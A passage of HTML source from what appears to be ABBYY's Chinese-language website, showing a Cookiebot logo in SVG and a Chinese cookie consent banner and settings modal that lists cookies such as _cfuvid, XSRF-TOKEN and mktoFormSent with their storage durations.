40.1792C4.81822 54.0727 -0.106318 70.4807 0.131255 87.2148C-0.0261505 109.171 8.62812 130.291 24.1941 145.94C39.7602 161.588 60.9657 170.485 83.1555 170.678H83.7464C95.4187 170.591 106.949 168.132 117.621 163.456C128.294 158.779 137.883 151.984 145.793 143.491C136.936 138.95 129.097 132.686 122.747 125.073V125.073Z"></path><path d="M170.624 36.9093C157.088 37.0838 144.175 42.5718 134.728 52.1661C125.281 61.7605 120.072 74.6752 120.248 88.0691C120.425 101.463 125.971 114.239 135.668 123.587C145.365 132.934 158.417 138.088 171.954 137.913C172.102 137.913 172.102 137.913 172.102 138.06C185.533 137.921 198.362 132.52 207.776 123.04C217.191 113.56 222.425 100.775 222.33 87.4845V86.7536C222.259 80.1169 220.863 73.5595 218.223 67.458C215.583 61.3566 211.751 55.8314 206.946 51.1998C202.141 46.5682 196.459 42.9214 190.226 40.469C183.993 38.0166 177.332 36.8069 170.624 36.9093ZM171.954 113.795C164.854 113.697 158.073 110.863 153.052 105.895C148.031 100.927 145.166 94.2171 145.067 87.1921C145.067 81.9305 146.644 76.7871 149.598 72.4122C152.553 68.0374 156.752 64.6276 161.665 62.614C166.578 60.6005 171.984 60.0737 177.199 61.1002C182.415 62.1267 187.206 64.6604 190.966 68.3809C194.726 72.1014 197.287 76.8416 198.324 82.0021C199.362 87.1626 198.829 92.5116 196.794 97.3727C194.759 102.234 191.313 106.389 186.892 109.312C182.47 112.235 177.272 113.795 171.954 113.795V113.795Z"></path><path d="M276.685 36.9093C269.982 36.9957 263.362 38.3875 257.203 41.0053C251.044 43.623 245.466 47.4155 240.788 52.1661C231.341 61.7605 226.133 74.6752 226.309 88.0691C226.485 101.463 232.032 114.239 241.729 123.587C251.425 132.934 264.478 138.088 278.015 137.913C278.162 137.913 278.162 137.913 278.162 138.06C291.594 137.921 304.422 132.52 313.837 123.04C323.252 113.56 328.485 100.775 328.39 87.4845V86.7536C328.319 80.1169 326.924 73.5595 324.284 67.458C321.643 61.3566 317.811 55.8314 313.006 51.1998C308.202 46.5682 302.52 42.9214 296.287 40.469C290.054 38.0166 283.392 36.8069 276.685 36.9093V36.9093ZM278.015 113.795C270.908 113.719 264.113 110.892 259.088 105.919C254.062 100.947 251.204 94.2241 251.128 87.1921C251.128 81.9305 252.705 76.7871 255.659 72.4122C258.613 68.0374 262.812 64.6276 267.725 62.614C272.638 60.6005 278.044 60.0737 283.26 61.1002C288.475 62.1267 293.266 64.6604 297.026 68.3809C300.787 72.1014 303.347 76.8416 304.385 82.0021C305.422 87.1626 304.89 92.5116 302.855 97.3727C300.82 102.234 297.374 106.389 292.952 109.312C288.531 112.235 283.332 113.795 278.015 113.795V113.795Z"></path><path d="M729.639 137.91C736.297 137.885 742.885 136.56 749.024 134.009C755.163 131.459 760.733 127.734 765.413 123.049C770.094 118.363 773.793 112.809 776.299 106.706C778.805 100.602 780.067 94.0688 780.015 87.4811V86.7502C779.883 76.7631 776.76 67.039 771.043 58.8076C765.325 50.5763 757.269 44.2072 747.893 40.5059C738.517 36.8045 728.243 35.9371 718.369 38.0133C708.495 40.0895 699.464 45.016 692.42 52.17C685.376 59.3239 680.633 68.384 678.793 78.2046C676.953 88.0252 678.097 98.1652 682.08 107.343C686.064 116.52 692.709 124.322 701.174 129.763C709.639 135.204 719.545 138.039 729.639 137.91V137.91ZM730.377 60.7318C737.508 60.7318 744.347 63.5346 749.389 68.5237C754.432 73.5127 757.264 80.2793 757.264 87.3349C757.264 94.3905 754.432 101.157 749.389 106.146C744.347 111.135 737.508 113.938 730.377 113.938C723.247 113.938 716.408 111.135 711.366 106.146C706.323 101.157 703.491 94.3905 703.491 87.3349C703.491 80.2793 706.323 73.5127 711.366 68.5237C716.408 63.5346 723.247 60.7318 730.377 60.7318Z"></path></svg></a>
                    </div>
                    </div>
                    <div class="col-md-6 pt-md-0 pt-5">
                        <p class="processing-smarter-desc text-start fw-bold">本网站使用cookies</p>
                        <p class="processing-smarter-desc text-start">我们使用 cookie 来创建相关内容和广告，
                            提供社交媒体功能并分析我们的流量。我们还分享以下信息
                            您与我们的社交媒体、广告和分析合作伙伴一起使用我们的网站，他们可能会
                            将其与您提供给他们或他们收集的其他信息结合起来
                            从您使用他们的服务.</p>
                        <div class="">
                            <img src="/images/arrow-red.png" class="img-fluid w-10">
                            <!-- Trigger Modal and Close Offcanvas -->
                            <a href="#" class="legal-card-link ms-2 btn text-reset processing-smarter-desc" data-bs-toggle="modal"
                                data-bs-target="#exampleModal" onclick="closeOffcanvas()">下载电子书</a>
                        </div>
                    </div>
                    <div class="col-md-3 pt-md-0 pt-3">
                        <div>
                            <button type="button" class="btn btn-primary processing-smarter-desc fw-bold text-white w-100 text-reset"
                                data-bs-dismiss="offcanvas" aria-label="Close" style="color:white !important;">允许所有cookie</button>
                            <button type="button" class="btn btn-outline-primary processing-smarter-desc fw-bold w-100 text-black my-3 text-reset"
                                data-bs-toggle="modal" data-bs-target="#exampleModal"
                                onclick="closeOffcanvas()">风俗</button>
                            <button type="button" class="btn btn-outline-primary processing-smarter-desc fw-bold text-black w-100 text-reset"
                                data-bs-dismiss="offcanvas" aria-label="Close">仅使用必要的 cookie</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Offcanvas End -->

    <!-- Modal Start -->
    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered  modal-lg modal-dialog-scrollable">
            <div class="modal-content">
            <div class="modal-header justify-content-end mt-4">
                <a href="https://www.cookiebot.com/en/what-is-behind-powered-by-cookiebot/" class="text-decoration-none" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 843 248" style="width:100px;"><path d="M249.651 182.059C246.815 181.906 243.999 182.606 241.573 184.067C239.147 185.528 237.225 187.681 236.06 190.244H235.469V167.003H226.162V229.564H235.174V222.256H235.912C237.11 224.825 239.06 226.979 241.51 228.439C243.959 229.898 246.796 230.596 249.651 230.441C261.174 230.441 269.447 221.379 269.447 206.177C269.447 190.975 261.174 182.059 249.651 182.059ZM247.731 222.694C239.753 222.694 235.321 215.97 235.321 206.031C235.321 196.091 239.606 189.659 247.731 189.659C256.151 189.659 260.288 196.676 260.288 206.031C260.288 215.386 256.004 222.694 247.731 222.694Z"></path><path d="M294.854 219.182H294.411L282.445 182.786H272.547L289.979 230.291L288.797 233.361C286.433 239.646 283.183 240.085 278.013 238.769L275.797 246.224C277.841 246.916 279.989 247.262 282.149 247.247C289.831 247.247 294.559 243.3 297.366 235.846L316.866 182.64H306.968L294.854 219.182Z"></path><path d="M385.555 207.488C385.555 215.966 379.646 222.105 370.044 222.105C360.441 222.105 354.532 215.966 354.532 207.488V167.145H344.93V208.365C344.93 221.52 354.828 230.875 370.044 230.875C385.26 230.875 395.158 221.52 395.158 208.365V167.145H385.555V207.488Z"></path><path d="M429.594 203.412L422.06 201.658C416.89 200.489 414.526 198.735 414.674 195.519C414.674 191.865 418.662 189.38 423.833 189.38C429.594 189.38 432.254 192.596 433.288 195.665L441.708 194.203C439.788 186.895 434.026 182.071 423.833 182.071C413.049 182.071 405.514 187.626 405.514 195.958C405.514 202.681 409.651 207.067 418.515 208.967L426.492 210.721C431.072 211.744 433.14 213.79 433.14 216.714C433.14 220.368 429.151 223.145 423.094 223.145C417.628 223.145 414.083 220.807 412.901 216.129L404.037 217.445C405.514 225.776 412.605 230.454 423.242 230.454C434.765 230.454 442.595 224.461 442.595 215.983C442.595 209.405 438.311 205.312 429.594 203.412Z"></path><path d="M470.358 182.071C457.062 182.071 448.494 192.011 448.494 206.482C448.494 220.953 457.062 230.6 471.097 230.6C481.438 230.6 488.824 225.484 490.892 217.883L482.176 216.275C480.551 220.66 476.563 222.999 471.244 222.999C463.267 222.999 457.949 217.883 457.801 208.821H491.483V205.605C491.336 188.649 481.142 182.071 470.358 182.071ZM457.653 202.097C458.097 195.373 462.972 189.672 470.358 189.672C477.744 189.672 482.176 194.934 482.324 202.097H457.653Z"></path><path d="M508.912 190.117H508.469V182.663H499.605V229.583H508.912V200.934C508.912 194.795 513.64 190.41 520.288 190.41C521.932 190.383 523.572 190.58 525.163 190.994V182.224C523.837 182.097 522.505 182.048 521.174 182.078C518.527 181.93 515.903 182.634 513.694 184.082C511.484 185.531 509.807 187.648 508.912 190.117Z"></path><path d="M549.091 189.818C551.519 189.708 553.908 190.456 555.83 191.929C557.752 193.402 559.081 195.504 559.58 197.858H568.592C567.557 188.357 559.728 182.071 548.943 182.071C535.5 182.071 526.932 192.011 526.932 206.336C526.932 220.66 535.205 230.6 549.091 230.6C560.319 230.6 567.557 223.876 568.592 214.814H559.58C559.106 217.18 557.784 219.298 555.856 220.775C553.928 222.253 551.526 222.991 549.091 222.853C541.261 222.853 536.239 216.421 536.239 206.189C536.239 195.958 541.261 189.818 549.091 189.818Z"></path><path d="M596.077 182.071C582.929 182.071 574.213 192.011 574.213 206.482C574.213 220.953 582.781 230.6 596.816 230.6C607.157 230.6 614.543 225.484 616.612 217.883L607.895 216.275C606.27 220.66 602.282 222.999 596.963 222.999C588.986 222.999 583.815 217.883 583.52 208.821H617.203V205.605C617.055 188.649 606.861 182.071 596.077 182.071ZM583.372 202.097C583.815 195.373 588.69 189.672 596.077 189.672C603.464 189.672 607.896 194.934 608.043 202.097H583.372Z"></path><path d="M648.673 182.071C641.582 182.071 636.854 185.287 634.638 190.257H634.047V182.656H625.184V229.577H634.491V201.658C634.491 194.204 639.07 189.818 645.57 189.818C651.775 189.818 655.616 193.911 655.616 200.635V229.431H664.923V199.612C664.775 188.21 658.275 182.071 648.673 182.071Z"></path><path d="M692.999 222.117C690.044 222.117 687.385 221.094 687.385 215.832V189.959H697.135V182.651H687.385V171.396H678.078V182.651H671.135V189.959H678.078V217.732C678.078 226.21 684.578 230.449 691.965 230.302C694.03 230.338 696.085 229.991 698.021 229.279L696.396 221.678C695.285 221.957 694.145 222.104 692.999 222.117V222.117Z"></path><path d="M714.571 190.117H714.127V182.663H705.264V229.583H714.571V200.934C714.571 194.795 719.298 190.41 725.945 190.41C727.59 190.383 729.23 190.58 730.821 190.994V182.224C729.495 182.097 728.163 182.048 726.832 182.078C724.185 181.93 721.561 182.634 719.352 184.082C717.142 185.531 715.465 187.648 714.571 190.117V190.117Z"></path><path d="M741.007 164.516C739.502 164.472 738.04 165.014 736.935 166.025C735.83 167.036 735.171 168.436 735.098 169.924C735.122 170.664 735.295 171.393 735.606 172.066C735.918 172.74 736.361 173.346 736.911 173.849C737.46 174.352 738.105 174.742 738.808 174.997C739.512 175.251 740.259 175.365 741.007 175.332C741.758 175.387 742.513 175.288 743.224 175.041C743.935 174.794 744.587 174.404 745.139 173.897C745.692 173.389 746.132 172.774 746.433 172.091C746.734 171.407 746.89 170.67 746.89 169.924C746.89 169.178 746.734 168.441 746.433 167.757C746.132 167.073 745.692 166.459 745.139 165.951C744.587 165.444 743.935 165.054 743.224 164.807C742.513 164.56 741.758 164.461 741.007 164.516V164.516Z"></path><path d="M745.739 182.64H736.432V229.56H745.739V182.64Z"></path><path d="M775.853 189.818C778.281 189.708 780.67 190.456 782.591 191.929C784.513 193.402 785.842 195.504 786.341 197.858H795.353C794.319 188.357 786.489 182.071 775.705 182.071C762.262 182.071 753.693 192.011 753.693 206.336C753.693 220.66 761.966 230.6 775.853 230.6C787.08 230.6 794.319 223.876 795.353 214.814H786.341C785.868 217.18 784.545 219.298 782.617 220.775C780.69 222.253 778.287 222.991 775.853 222.853C768.023 222.853 763 216.421 763 206.189C763 195.958 768.171 189.818 775.853 189.818Z"></path><path d="M826.532 203.412L818.998 201.658C813.827 200.489 811.463 198.735 811.611 195.519C811.611 191.865 815.6 189.38 820.771 189.38C826.532 189.38 829.191 192.596 830.225 195.665L838.646 194.203C836.725 186.895 830.964 182.071 820.771 182.071C809.986 182.071 802.452 187.626 802.452 195.958C802.452 202.681 806.588 207.067 815.452 208.967L823.43 210.721C828.009 211.744 830.078 213.79 830.078 216.714C830.078 220.368 826.089 223.145 820.032 223.145C814.566 223.145 811.02 220.807 809.838 216.129L800.975 217.445C802.452 225.776 809.543 230.454 820.18 230.454C831.703 230.454 839.532 224.461 839.532 215.983C839.532 209.405 835.248 205.312 826.532 203.412Z"></path><path d="M428.098 136.595L388.359 84.2654L426.916 40.5603H395.45L359.108 83.6807V4.01758H333.551V136.741H359.108V112.184L370.483 100.198L396.041 136.741H428.098V136.595Z"></path><path d="M444.939 30.9215H445.382C449.435 30.8502 453.301 29.2257 456.167 26.3901C459.032 23.5545 460.674 19.7292 460.746 15.7197C460.674 11.7103 459.032 7.88492 456.167 5.04934C453.301 2.21377 449.435 0.589264 445.382 0.517951C441.375 0.490103 437.518 2.02279 434.644 4.78502C431.769 7.54725 430.108 11.3174 430.019 15.2812V15.7197C429.979 17.6899 430.335 19.6482 431.066 21.4814C431.796 23.3146 432.887 24.9863 434.274 26.3999C435.662 27.8135 437.319 28.941 439.149 29.7171C440.98 30.4932 442.948 30.9026 444.939 30.9215V30.9215Z"></path><path d="M432.086 137.925H456.905V41.7441H432.086V137.925Z"></path><path d="M794.165 113.808C794.165 131.495 803.767 140.411 821.642 140.411C829.047 140.746 836.374 138.806 842.62 134.857L837.597 115.855C834.995 117.617 831.883 118.489 828.733 118.34H828.142C825.606 117.97 823.317 116.629 821.77 114.606C820.222 112.583 819.54 110.039 819.87 107.523V63.964H839.665V41.8922H819.87V15.2891H794.312V41.8922H778.357V63.964H794.312V113.808H794.165Z"></path><path d="M601.247 125.337C604.819 129.867 609.393 133.526 614.617 136.035C619.841 138.543 625.577 139.834 631.384 139.808C655.611 139.808 674.225 121.537 674.225 89.233C674.225 57.66 655.759 38.6578 631.384 38.6578C625.58 38.6472 619.849 39.9448 614.627 42.4522C609.406 44.9595 604.83 48.6107 601.247 53.1287V3.86914H575.689V136.592H601.247V125.337ZM601.247 72.131C603.744 68.7245 607.003 65.9359 610.771 63.9834C614.538 62.0308 618.711 60.9672 622.963 60.8758C637.588 60.8758 647.191 72.131 647.191 88.6483C647.191 105.166 637.588 116.421 622.963 116.421C618.752 116.364 614.608 115.361 610.846 113.487C607.084 111.613 603.801 108.918 601.247 105.604V72.131Z"></path><path d="M533.583 111.188C528.083 114.821 521.394 116.253 514.868 115.195C508.341 114.137 502.464 110.667 498.423 105.487L560.47 70.1137L557.959 65.1439C542.004 38.1023 514.526 29.0397 489.56 43.0721C488.821 43.5106 488.082 43.9491 487.491 44.3876C481.985 47.7516 477.206 52.1599 473.428 57.3587C469.651 62.5575 466.95 68.4442 465.481 74.6799C464.012 80.9157 463.803 87.3773 464.868 93.693C465.933 100.009 468.249 106.054 471.684 111.48C472.423 112.796 473.162 113.965 473.753 115.134C477.248 120.525 481.785 125.181 487.102 128.835C492.419 132.488 498.412 135.068 504.739 136.426C511.065 137.784 517.6 137.893 523.97 136.748C530.339 135.602 536.417 133.225 541.856 129.751C554.233 123.118 563.817 112.339 568.891 99.3479L551.015 90.5776C547.936 99.3191 541.737 106.648 533.583 111.188ZM499.753 60.1741C499.901 60.0279 500.049 60.0279 500.196 59.8817C502.689 58.3111 505.473 57.2495 508.386 56.7594C511.299 56.2693 514.282 56.3607 517.159 57.028C520.036 57.6954 522.749 58.9253 525.138 60.6454C527.527 62.3655 529.545 64.5411 531.072 67.0441L490.151 90.5776C487.573 85.247 487.131 79.1486 488.912 73.5083C490.693 67.868 494.567 63.104 499.753 60.1741V60.1741Z"></path><path d="M122.747 125.073C117.827 130.28 111.88 134.432 105.273 137.273C98.6668 140.114 91.5411 141.584 84.3374 141.59C70.0953 141.552 56.4521 135.916 46.4091 125.925C36.3661 115.933 30.7461 102.403 30.7852 88.3111C30.8244 74.2193 36.5196 60.7201 46.618 50.7831C56.7164 40.8461 70.3907 35.2853 84.6328 35.3241C98.6314 35.3093 112.068 40.7741 122.009 50.5259C128.016 42.2847 135.914 35.5718 145.054 30.939C133.725 18.5119 118.836 9.79775 102.373 5.9589C85.9098 2.12005 68.655 3.33893 52.9099 9.45299C37.1648 15.567 23.6779 26.2856 14.2481 40.1792C4.81822 54.0727 -0.106318 70.4807 0.131255 87.2148C-0.0261505 109.171 8.62812 130.291 24.1941 145.94C39.7602 161.588 60.9657 170.485 83.1555 170.678H83.7464C95.4187 170.591 106.949 168.132 117.621 163.456C128.294 158.779 137.883 151.984 145.793 143.491C136.936 138.95 129.097 132.686 122.747 125.073V125.073Z"></path><path d="M170.624 36.9093C157.088 37.0838 144.175 42.5718 134.728 52.1661C125.281 61.7605 120.072 74.6752 120.248 88.0691C120.425 101.463 125.971 114.239 135.668 123.587C145.365 132.934 158.417 138.088 171.954 137.913C172.102 137.913 172.102 137.913 172.102 138.06C185.533 137.921 198.362 132.52 207.776 123.04C217.191 113.56 222.425 100.775 222.33 87.4845V86.7536C222.259 80.1169 220.863 73.5595 218.223 67.458C215.583 61.3566 211.751 55.8314 206.946 51.1998C202.141 46.5682 196.459 42.9214 190.226 40.469C183.993 38.0166 177.332 36.8069 170.624 36.9093ZM171.954 113.795C164.854 113.697 158.073 110.863 153.052 105.895C148.031 100.927 145.166 94.2171 145.067 87.1921C145.067 81.9305 146.644 76.7871 149.598 72.4122C152.553 68.0374 156.752 64.6276 161.665 62.614C166.578 60.6005 171.984 60.0737 177.199 61.1002C182.415 62.1267 187.206 64.6604 190.966 68.3809C194.726 72.1014 197.287 76.8416 198.324 82.0021C199.362 87.1626 198.829 92.5116 196.794 97.3727C194.759 102.234 191.313 106.389 186.892 109.312C182.47 112.235 177.272 113.795 171.954 113.795V113.795Z"></path><path d="M276.685 36.9093C269.982 36.9957 263.362 38.3875 257.203 41.0053C251.044 43.623 245.466 47.4155 240.788 52.1661C231.341 61.7605 226.133 74.6752 226.309 88.0691C226.485 101.463 232.032 114.239 241.729 123.587C251.425 132.934 264.478 138.088 278.015 137.913C278.162 137.913 278.162 137.913 278.162 138.06C291.594 137.921 304.422 132.52 313.837 123.04C323.252 113.56 328.485 100.775 328.39 87.4845V86.7536C328.319 80.1169 326.924 73.5595 324.284 67.458C321.643 61.3566 317.811 55.8314 313.006 51.1998C308.202 46.5682 302.52 42.9214 296.287 40.469C290.054 38.0166 283.392 36.8069 276.685 36.9093V36.9093ZM278.015 113.795C270.908 113.719 264.113 110.892 259.088 105.919C254.062 100.947 251.204 94.2241 251.128 87.1921C251.128 81.9305 252.705 76.7871 255.659 72.4122C258.613 68.0374 262.812 64.6276 267.725 62.614C272.638 60.6005 278.044 60.0737 283.26 61.1002C288.475 62.1267 293.266 64.6604 297.026 68.3809C300.787 72.1014 303.347 76.8416 304.385 82.0021C305.422 87.1626 304.89 92.5116 302.855 97.3727C300.82 102.234 297.374 106.389 292.952 109.312C288.531 112.235 283.332 113.795 278.015 113.795V113.795Z"></path><path d="M729.639 137.91C736.297 137.885 742.885 136.56 749.024 134.009C755.163 131.459 760.733 127.734 765.413 123.049C770.094 118.363 773.793 112.809 776.299 106.706C778.805 100.602 780.067 94.0688 780.015 87.4811V86.7502C779.883 76.7631 776.76 67.039 771.043 58.8076C765.325 50.5763 757.269 44.2072 747.893 40.5059C738.517 36.8045 728.243 35.9371 718.369 38.0133C708.495 40.0895 699.464 45.016 692.42 52.17C685.376 59.3239 680.633 68.384 678.793 78.2046C676.953 88.0252 678.097 98.1652 682.08 107.343C686.064 116.52 692.709 124.322 701.174 129.763C709.639 135.204 719.545 138.039 729.639 137.91V137.91ZM730.377 60.7318C737.508 60.7318 744.347 63.5346 749.389 68.5237C754.432 73.5127 757.264 80.2793 757.264 87.3349C757.264 94.3905 754.432 101.157 749.389 106.146C744.347 111.135 737.508 113.938 730.377 113.938C723.247 113.938 716.408 111.135 711.366 106.146C706.323 101.157 703.491 94.3905 703.491 87.3349C703.491 80.2793 706.323 73.5127 711.366 68.5237C716.408 63.5346 723.247 60.7318 730.377 60.7318Z"></path></svg></a>
            </div>
                <div class="modal-body py-0">
                   <nav>
                        <div class="nav nav-tabs justify-content-around" id="nav-tab" role="tablist">
                            <button class="nav-link active processing-smarter-desc fw-bold" id="nav-home-tab" data-bs-toggle="tab"
                                data-bs-target="#nav-home" type="button" role="tab" aria-controls="nav-home"
                                aria-selected="true">知情同意</button>
                            <button class="nav-link processing-smarter-desc fw-bold" id="nav-profile-tab" data-bs-toggle="tab"
                                data-bs-target="#nav-profile" type="button" role="tab" aria-controls="nav-profile"
                                aria-selected="false">细节</button>
                            <button class="nav-link processing-smarter-desc fw-bold" id="nav-contact-tab" data-bs-toggle="tab"
                                data-bs-target="#nav-contact" type="button" role="tab" aria-controls="nav-contact"
                                aria-selected="false">关于</button>
                        </div>
                    </nav>
                    <div class="tab-content" id="nav-tabContent">
                        <div class="tab-pane fade show active" id="nav-home" role="tabpanel" aria-labelledby="nav-home-tab">
                            <p class="processing-smarter-desc text-start pt-3">本网站使用cookies</p>
                            <p class="processing-smarter-desc text-start">我们使用 cookie 来创建相关内容并
                                广告，提供社交媒体功能并分析我们的流量。我们还分享
                                有关您通过我们的社交媒体、广告和分析使用我们网站的信息
                                合作伙伴可能会将其与您提供给他们的其他信息或
                                他们从您使用他们的服务中收集的信息.</p>
                        </div>
                        <div class="tab-pane fade" id="nav-profile" role="tabpanel" aria-labelledby="nav-profile-tab">
                            <div class="accordion accordion-flush modal-custom-accordion" id="accordionFlushExample">
                               <div class="accordion-item">
                                    <h2 class="accordion-header d-flex align-items-center justify-content-between"
                                        id="flush-headingOne">
                                        <button class="accordion-button collapsed bg-white fw-bold" type="button"
                                            data-bs-toggle="collapse" data-bs-target="#flush-collapseOne"
                                            aria-expanded="false" aria-controls="flush-collapseOne">
                                            绝对必要的 Cookie <span class="accor-sub-numer">15</span>
                                        </button>
                                    <div class="form-check form-switch ms-3 cursor-not-allowed" id="switch-wrapper">
                                        <input class="form-check-input cursor-not-allowed" type="checkbox" id="modal-alert" disabled>
                                        <label class="form-check-label" for="modal-alert"></label>
                                    </div>
                                    </h2>
                                    <p class="processing-smarter-desc text-start ps-3 pe-5">
                                        我们使用这些 cookie 来
                                        分析和评估您的行为和偏好，以更好地了解您的
                                        兴趣，创建营销材料和产品广告。当您访问时
                                        我们的网站或阅读我们的电子邮件，我们会计算您在设备上执行的操作。
                                    </p>

                                    <div id="flush-collapseOne" class="accordion-collapse collapse"
                                        aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
                                        <div class="accordion-body">
                                            <!-- Accordion 1 -->
                                            <div class="accordion accordion-flush" id="uniqueAccordion1">
                                                <div class="accordion-item">
                                                    <h2 class="accordion-header bg-gray pb-4" id="headingUnique1">
                                                        <button
                                                            class="accordion-button collapsed processing-smarter-desc bg-gray"
                                                            type="button" data-bs-toggle="collapse"
                                                            data-bs-target="#collapseUnique1" aria-expanded="false"
                                                            aria-controls="collapseUnique1">
                                                            Cookierobot
                                                        </button>
                                                        <a href="https://www.cookiebot.com/en/privacy-policy/"
                                                            class="text-decoration-none processing-smarter-desc ms-3 text-blue" target="_blank">了解有关该提供商的更多信息</a>
                                                    </h2>
                                                    <div id="collapseUnique1" class="accordion-collapse collapse"
                                                        aria-labelledby="headingUnique1"
                                                        data-bs-parent="#uniqueAccordion1">
                                                        <div class="accordion-body px-0">
                                                            <div class="bg-gray p-3">
                                                                <p class="processing-smarter-desc text-start fw-bold">
                                                                    Cookie consent</p>
                                                                <p class="processing-smarter-desc text-start">
                                                                Stores user cookie consent status for the current domain
                                                                </p>
                                                                <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最长储存时间: </span>1 年
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别
                                                                                    :</span>HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <!-- Accordion 2 -->
                                            <div class="accordion accordion-flush mt-4" id="uniqueAccordion2">
                                                <div class="accordion-item">
                                                    <h2 class="accordion-header bg-gray pb-4" id="headingUnique2">
                                                        <button class="accordion-button collapsed bg-gray" type="button"
                                                            data-bs-toggle="collapse" data-bs-target="#collapseUnique2"
                                                            aria-expanded="false" aria-controls="collapseUnique2">
                                                            Hubspot <span class="accor-sub-numer">2</span>
                                                        </button>
                                                        <a href="/privacy/"
                                                            class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">了解有关该提供商的更多信息</a>
                                                    </h2>
                                                    <div id="collapseUnique2" class="accordion-collapse collapse"
                                                        aria-labelledby="headingUnique2"
                                                        data-bs-parent="#uniqueAccordion2">
                                                        <div class="accordion-body px-0">
                                                            <div class="bg-gray p-3">
                                                                <p class="processing-smarter-desc text-start fw-bold">
                                                                    _cfuvid [x2]</p>
                                                                <p class="processing-smarter-desc text-start">This
                                                                    cookie is a part of the services provided by
                                                                    Cloudflare - Including load-balancing, deliverance
                                                                    of website content and serving DNS connection for
                                                                    website operators.
                                                                </p>
                                                                <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长:: </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 3 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion3">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique3">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique3" aria-expanded="false"
                                                                aria-controls="collapseUnique3">
                                                                Youku.com <span class="accor-sub-numer">1</span>
                                                            </button>
                                                            <a href="https://terms.alicdn.com/legal-agreement/terms/suit_bu1_unification/suit_bu1_unification202005141916_91107.html"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique3" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique3"
                                                            data-bs-parent="#uniqueAccordion3">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        XSRF-TOKEN</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Ensures visitor browsing-security preventing by
                                                                        cross-site request forgery. This cookie is
                                                                        essential for the security of the website and
                                                                        visitor.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 :</span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 4 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion4">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray" id="headingUnique4">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique4" aria-expanded="false"
                                                                aria-controls="collapseUnique4">
                                                                abbyy.cn <span class="accor-sub-numer">3</span>
                                                            </button>
                                                        </h2>
                                                        <div id="collapseUnique4" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique4"
                                                            data-bs-parent="#uniqueAccordion4">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _noRedirectOffer</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        待定
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长:</span>7 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别 :
                                                                                    </span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Cookies-policy</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Remember what cookies you consent to use
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 :</span>30 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        mktoFormSent</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Remembers that user filled out request form
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
